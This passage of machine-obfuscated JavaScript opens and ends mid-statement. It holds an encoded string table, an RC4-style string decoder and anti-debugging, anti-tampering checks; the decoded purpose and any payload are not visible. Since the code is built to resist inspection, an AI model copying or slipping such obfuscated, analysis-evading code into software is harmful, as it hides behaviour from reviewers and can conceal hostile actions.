_0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOBdKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcMmkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function _0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return _0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var 